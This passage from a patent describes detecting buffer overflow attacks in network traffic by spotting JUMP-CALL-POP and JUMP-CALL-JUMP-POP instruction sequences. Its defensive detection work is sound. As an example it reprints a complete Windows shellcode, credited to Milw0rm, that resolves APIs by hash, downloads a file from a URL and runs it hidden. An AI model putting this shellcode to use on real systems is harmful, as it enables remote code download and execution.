FIG. 4 shows a block diagram 30 illustrating a structure of the RAM 102 of FIG. 2 after copying a large number of characters, which exceeds capacity of the buffer, into the buffer 120. Similar elements on FIGS. 2 and 4 are denoted by similar reference numerals, with the addition of an appendix "c" to certain reference numerals. As shown in FIG. 4, if the function "Foo" is called with the parameter "s" having more than 100 characters, additional characters of the variable "s" that do not fit into the allocated memory buffer 120c continue to fill in the RAM 102c beyond boundaries of the buffer 120c, since neither compiler at compile-time, nor the program "boo.c" at run-time would check overflow conditions. As a result, the content of the register EBP in block 122c and the register EIP in block 124c get overwritten with "AAAA" or "0x41414141" in hexagonal representation. Thus, the CPU further executes instructions starting from the new address 0x41414141 (shellcode) instead of the legitimate instructions starting from the address previously stored in block 124c, which is EIP. In this case, a clear attempt of intrusion attack takes place.

Method and System for Identifying Instructions Common to a Variety of Exemplary Exploits The analysis of existing buffer overflow attacks has led inventors of the present application to the following conclusions. As this kind of attack is dependent on the ability of an intruder behind the attack to trick a computer into executing machine instructions residing in the memory belonging to the stack and following a certain execution path, a buffer overflow attack is likely to comprise a call to a function, which would accept a user input. Further, the attack would need to overwrite an original return address saved in the EIP block 124 with a reference to a malicious shellcode prepared in advance by the intruder. Since an exact location of the malicious shellcode varies between computer operating systems (OS) and computer platforms, the attack would need to comprise a "JUMP" instruction to a label, which would point to the malicious shellcode address.

Figure 5:

FIG. 5 is a flow chart diagram illustrating a method for identifying instructions common to a variety of exemplary exploits injected in a network traffic, according to an embodiment of the invention.
Figure 6:

FIG. 6 shows a block diagram illustrating a system for identifying instructions common to a variety of exemplary exploits injected in a network traffic according to an embodiment of the invention.

These observations have led to the development of a method and system for identifying instructions that are common to a variety of exemplary exploits, according to an embodiment of the invention illustrated in FIGS. 5 and 6.

FIG. 5 shows a flow chart 40, illustrating the method for identifying instructions that are common to a variety of exemplary exploits injected in network traffic. The method starts at start block 402, and follows to block 404, which generates network traffic containing an exploit using tools such as Metasploit, Canvas or Milw0rm. Search for a shellcode portion of the exploit is performed in block 406. A program to load and execute a payload of the exploit is run in a debugger in block 408. Following an execution path of the program, search for a "JUMP" instruction is performed in block 410.

In block 412, an attempt is made to decode the payload. Analysis of the results of the attempted decoding is performed in block 414. If the decoding is unsuccessful (exit "no" from block 414), the next available "JUMP" instruction is searched for in block 410. Otherwise (exit "yes" from block 414), a sample of assembly code containing the exploit is stored for future reference in block 416. Block 418 checks whether sufficient number of samples has been collected. If not (exit "no" from block 418), new exploit is generated in block 404, and steps 406-416 are repeated until the last required sample has been collected (exit "yes" from block 418). The collected samples are analyzed in block 420, and a network traffic pattern common for a wide variety of generated exploits is formulated. The analysis of the collected samples includes searching for instructions in the network traffic, which were not originally present in the network traffic before injecting the exploit, and searching for commonalities between said instructions for various exploits, with a particular emphasis on "JUMP" and "CALL" instructions, as well as other instructions in the network traffic, which have been pointed at by the "JUMP" and "CALL" instructions. The commonalities between instructions for different exploits include a frequency of repetition of the searched instructions, and intervals in computer memory between instructions. The method terminates at block 422.

A system that embodies the method for identifying instructions that are common to a variety of exemplary exploits injected in network traffic of FIG. 5 is described further with the reference to FIG. 6. The system 80 comprises a general purpose or specialized computer having a processor, and a computer readable storage medium, for example, memory, DVD, CD-ROM or other storage medium, having computer readable code stored thereon for execution by the processor, which form modules 802-814 of the system 80 shown in FIG. 6.

The system 80 comprises a Generator of Exploits 802, such as Metasploit, Canvas or Milw0rm, which generates exploits using default encoders to simulate a network attack. Debugger Module 804 is used to locate the shellcode and find a common pattern indicative of, e.g. a buffer overflow attack as described above for a particular exploit. A sample of assembly code containing the exploit is stored in the Repository of Samples 806 for future reference. The search for common patterns is further conducted and improved upon in Comparison Module 808 where comparison between patterns for various exploits is performed. The final version of the network traffic pattern, which would be common to a variety of exemplary exploits injected in network traffic, is stored in the Pattern Repository 810. Filter Testing module 812 allows testing the effectiveness of network protection by using smart filters based on the identified network traffic patterns. Effective filters are stored in the Repository of Filters 814.

The methods and system of FIGS. 5 and 6, in turn, have led to the development of novel methods and system for identifying network traffic patterns indicative of a buffer overflow attack, embodiments of which will be described in detail with reference to FIGS. 7-10.

These patterns have been used for developing methods for detecting/preventing computer attacks generated by tools, such as Canvas, Metasploit and Milw0rm currently existing in the computer industry.

First Embodiment

Figure 7:

FIG. 7 is a flow chart diagram illustrating a method for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic according to an embodiment of the invention.

A method for detecting/preventing a buffer overflow attack of the first embodiment of the invention is described with the reference to a flow-chart 50 of FIG. 7. The method starts at block 502. A monitored network is connected to a variety of sources of network traffic, a portion of which is captured in block 504. The captured portion is searched in block 506 for a first instruction, being the "JUMP" instruction or "0xEB" in the hexadecimal representation, within an initial predetermined number of bytes. Beneficially, the initial predetermined number of bytes is 3000 bytes. Results of the search are analyzed in block 508. If the search for the "JUMP" instruction has not been successful (exit "no" from block 508), the flow control returns to block 504 for capture and further analysis of a new portion of the network traffic. Otherwise (exit "yes" from block 508), the first address, to which the first instruction is pointing, is loaded in block 510, and a new search for a subroutine call instruction within a first predetermined interval from the first address is performed in block 512. Beneficially, the subroutine call instruction is the "CALL" instruction (the "CALL" opcode being "0xE8" in the hexadecimal representation), and the first predetermined interval is 80 bytes long. If the new search has been unsuccessful (exit "no" from block 512), the flow control returns to block 504 for capture and further analysis of a new portion of the network traffic. Otherwise (exit "yes" from block 512), the logical "AND" operation is performed in block 514 on a second address, to which the "CALL" instruction points to, and the hexadecimal value of 0x80000000 resulting in a first offset. The first offset can be either positive or negative. Analysis of the sign of the first offset is performed in block 516.

If the first offset happens to be positive (exit "yes" from block 516), a first predetermined number of bytes is added to the second address in block 520 to determine a second offset. Beneficially, the first predetermined number of bytes is 5 bytes. The second offset is compared in block 526 with a predetermined value. Beneficially, the predetermined value is 90 bytes, which has been chosen based on collected samples of exploits, and a balance between false positives and false negatives provided by the method using a filter of the first embodiment of the invention. If the result of the comparison is 90 bytes or more (exit "no" from block 516), the flow control returns to block 504 for capturing and further analyzing a new portion of the network traffic. Otherwise (exit "yes" from block 526), a second predetermined interval is determined to be equal to the first predetermined number of bytes, and the next instruction is determined to be located at a third address, located at the second predetermined interval from the second address.

If the first offset happens to be negative (exit "no" from block 516), the second address is subtracted from 0xffffffff in block 518 to determine a third offset. The third offset is compared in block 522 with the predetermined value. If the result of the comparison is 90 bytes or more (exit "no" from block 522), the flow control returns to block 504 for capture and further analysis of a new portion of the network traffic. Otherwise (exit "yes" from block 522), the second address is adjusted by subtracting a second predetermined number of bytes and negating the adjusted second address in block 524. The next instruction is determined to be located at the third address, which has the same meaning as in the case of the positive first offset, but is determined differently, namely as the negated adjusted second address. Beneficially, the second predetermined number of bytes is 4 bytes.

The instruction at the third address (derived from the positive or negative offset as described above) is analyzed in block 528 to determine whether or not it is a fetch instruction designed to fetch a reference to a malicious shellcode from the EIP. Conveniently, the fetch instruction is a "POP" instruction with the opcode between 0x57 and 0x60. If the instruction is not between 0x57 and 0x60, then it is not the "POP" instruction, and the flow control returns to block 504 for capture and further analysis of a new portion of the network traffic. Otherwise (exit "yes" from block 528), the instructions located at the first, second and third addresses as defined above form a sequence of instructions, which will be further referred to as the "JUMP-CALL-POP" sequence of instructions, or JCP-sequence.

According to the first embodiment of the method of the present invention, a presence of the JCP-sequence in the network traffic indicates a buffer overflow attack. Correspondingly, the alert is raised in block 530, the connection to the source of offending JCP-sequence is dropped to keep the monitored network safe from further attacks, and the method stops at block 532.

A filter capable to detect the JCP-sequence as described above will be called the JCP-filter, which comprises computer readable medium having computer readable instructions stored thereon for identifying the JCP-sequence as described above.

The following code represents an exemplary fragment of a shellcode, containing the JCP-sequence indicative of a buffer overflow attack, which can be detected by the first embodiment of the method of the present invention:

```
code_start:
jmp load_data
IFDEF TEST_CODE
extern URLDownloadToFileA :proc
call URLDownloadToFileA ; included when assembled with /DTEST_CODE
ENDIF
setup_parameters:
pop edi; offset @cmd_start
xor eax,eax ; eax = 0
cdq ; edx = 0
;*********************************************************************
push eax ; exit code = 0
;*********************************************************************
push eax ; SW_HIDE
mov dl,(@cmd_end-@cmd_start)-1 ; this allows command up to 255 bytes
push edi ; file name to execute
;*********************************************************************
push eax ; callback routine URLDownLoadToFileA
push eax ; reserved, must be zero
push edi ; file name to save as
add edi,edx ; get offset of @url_start-1
stosb ; zero tail end
mov dl,(@url_end-@url_start)-1 ; limit of 255 bytes for url
push edi ; url to download file from
push eax ; interface
add edi,edx ; get offset of @urlmon-1
stosb ; zero tail end of url
;*********************************************************************
load_modules:
push edi ; save current offset to hashes
push 30h
pop ecx
mov eax,fs:[ecx] ; PEB base address
mov eax,[eax+0ch] ; PEB_LDR_DATA LoaderData
mov ebp,[eax+1ch] ; LIST_ENTRY InMemoryOrderModuleList
scan_dll:
mov ebx,[ebp+8] ; DllBase
mov ebp,[ebp] ; Flink
push ebp ; save
mov eax,[ebx+3ch]
mov eax,[ebx+eax+78h] ; IMAGE_DIRECTORY_ENTRY_EXPORT
lea esi,[ebx+eax+18h] ; offset IMAGE_EXPORT_DIRECTORY.NumberOfNames
lodsd
xchg eax,ecx ; ecx = NumberOfNames
lodsd
add eax,ebx ; AddressOfFunctions
push eax
lodsd
lea edi,[eax+ebx] ; AddressOfNames
lodsd
lea ebp,[eax+ebx] ; ebp = AddressOfNameOrdinals
load_api:
mov esi,[edi+4*ecx-4]
```

-continued

```
add esi,ebx
xor eax,eax
cdq
hash_api:
lodsb
add edx,eax
rol edx,ROL_CONSTANT
dec eax
jns hash_api
mov esi,[esp+8] ; get api hashes
cmp dx,word ptr[esi] ; found a match?
je call_api
loop load_api
pop eax ; check
pop ebp ;
jmp scan_dll
call_api:
pop eax
movzx edx,word ptr [ebp+2*ecx-2]
add ebx,[eax+4*edx]
pop ebp ; modules
pop edi ; api hashes
call ebx ; call api
stosw ; advance 2 bytes to next hash
jmp load_modules ; do another, just keep going until ExitProcess is reached.
;**************************
load_data:
```
*call setup_parameters*
```
@cmd_start:
db 'file.exe',0ffh ; WinExec("file.exe",SW_HIDE);
@cmd_end:
@url_start:
db 'http://127.0.0.1/file.exe',0ffh ; url of file to download
@url_end:
hashapi <URLDownloadToFileA>
hashapi <WinExec>
hashapi <ExitProcess>
;*********************************************************************
end code_start
```

The exemplary shellcode shown above has been taken from Milw0rm software available at http://www.milw0rm.com/shellcode/4073. For clarity, the JCP-sequence is shown in bold, italic, underlined, and of much bigger size then the original shellcode.

Second Embodiment

Figure 8:

FIG. 8 is a flow chart diagram of a method for identifying a network traffic pattern indicative of a presence of an exploit in a network traffic according to another embodiment of the invention.

A method for detecting/preventing a buffer overflow attack of as second first embodiment of the invention is described with the reference to a flow-chart 60 of FIG. 8. The steps of the second embodiment of the method of FIG. 8 comprise all steps of the embodiment 50 of FIG. 7 starting from the step 502 and up to step the 524 with the respective numerals incremented by 100. However, further steps are different.

After step 626 (exit "yes" from block 626), in case of a positive first offset, or after step 624, in case of a negative first offset, the instruction at the third address is analyzed in block 625 to determine whether or not it is a branch instruction. Conveniently, the branch instruction is the "JUMP" instruction. If it is not the "JUMP" instruction, then the flow control returns to block 604 for capture and further analysis of a new portion of the network traffic. Otherwise (exit "yes" from block 625), the "JUMP" instruction points to a fourth address in memory where the next instruction is located. Analysis of the next instruction is performed in block 628 to determine whether or not it is a fetch instruction designed to fetch a reference to the malicious shellcode from the EIP. Conveniently, the fetch instruction is a "POP" instruction with the opcode between 0x57 and 0x60. If the next instruction is not between 0x57 and 0x60, then it is not the "POP" instruction, and the flow control returns to block 604 for capture and further analysis of a new portion of the network traffic. Otherwise (exit "yes" from block 628), the instructions located at the first, second, third and fourth addresses as defined above form a sequence of instructions, which is further referred to as the "JUMP-CALL-JUMP-POP" sequence of instructions, or JCJP-sequence.

According to the second embodiment of the method of the present invention, presence of the JCJP-sequence in the network traffic indicates a buffer overflow attack. Correspondingly, the alert is raised in block 630, the connection to the source of the offending sequence is dropped to keep the monitored network safe from further attacks, and the method stops at block 632.

A filter capable to detect the JCJP-sequence as described above is called the JCJP-filter, which comprises computer readable medium having computer readable instructions stored thereon for identifying the JCJP-sequence as described above.

JCP and JCJP filters are fairly generic filters; they do not rely on any specific features of exploits for their detection. These filters are capable of detecting a wide variety of exploits, including those with unknown signatures that have been never detected before. In our tests performed in-house, JCP and JCJP filters alone were able to stop around 40% of attacks generated by well known exploit generating industry tools such as Metasploit and Milw0rm.

Third Embodiment

Figure 9:
